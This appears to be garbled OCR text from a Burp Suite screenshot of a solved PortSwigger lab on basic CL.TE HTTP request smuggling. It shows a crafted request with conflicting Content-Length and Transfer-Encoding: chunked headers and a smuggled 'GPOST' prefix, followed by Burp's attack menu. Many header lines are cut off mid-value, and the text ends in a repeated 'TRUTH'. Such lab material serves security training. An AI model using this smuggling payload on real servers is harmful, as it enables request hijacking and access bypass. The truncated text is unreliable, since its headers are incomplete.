 Request
Pretty
Raw
Hex
\n
1
2 Host: 0a3a00ef03c8332a81cfd9ce
3 Cookie: session=F3Fn337cJDlCBw
4 Sec-Ch-Ua: "Not/A)Brand";v="8",
Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macint
AppleWebKit/537.36 (KHTML, like
537.36
9 Accept:
text/html,application/xhtml+xml
f,image
/webp,image/apng,*/*;q=0.8,appl
.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3a00ef03c8332a81cfd9c
15 Accept-Encoding: gzip, deflate,
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19 Transfer-Encoding: chunked
20 Content-Length: 27
21
22 10
23 0
24 GPOST /
25
26
27
28 0
29
30
Search
highlights
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Content Type Converter
HTTP Request Smuggler
Java Deserialization Scanner
Param Miner
Scan manual insertion point
Sharpener
Convert to chunked
GZIP encode body
HTTP Request Smuggler
Smuggle attack (CL.TE)
Smuggle attack (TE.CL)
Response
Pretty
Raw
Hex
Render
Web Security
Academy
HTTP request
smuggling,
basic CL.TE
vulnerability
LAB
Solv
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Contin
O
G
TRUTH TRUTH TRUTH TRUTH TRUTH
TRUTH TRUTH TRUTH
TRUTH TRUTH